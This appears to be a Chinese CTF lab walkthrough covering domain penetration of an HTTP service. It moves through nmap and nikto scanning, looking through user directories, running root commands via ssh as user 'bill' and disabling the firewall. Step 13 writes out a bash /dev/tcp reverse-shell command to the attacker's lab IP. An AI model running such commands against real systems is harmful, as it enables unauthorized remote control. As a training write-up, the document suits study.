CTF-域渗透--HTTP服务--命令执行

开门见山



1. 扫描靶机ip,发现PCS 172.18.5.1



2. 用nmap扫描靶机开放服务和服务版本



3. 再扫描靶机全部信息



4. 用nikto工具扫描http服务的敏感信息



5. 打开浏览器查看发现的网页



6. 查看临时缓冲目录



7. 查看home目录,挖掘用户信息



8. 查看具体用户的目录



9. 查看靶机的信息



10. 利用ssh命令,执行root权限命令





11. 用bill执行root权限关闭防火墙



12. 攻击机启动监听

13. 靶机反弹shell,使用命令:ssh bill@localhost sudo bash -i >& /dev/tcp/172.18.5.251/4444 0>& 1

14. 攻击机终端收到反馈shell

15. 还有一种shell反弹



16. 在 /root目录下查找flag文件并查看

作者:joker0xxx3

本文版权归作者和博客园共有,任何人或团体、机构全部转载或者部分转载、摘录,请在文章明显位置注明作者和原文链接。 否则保留追究法律责任的权利。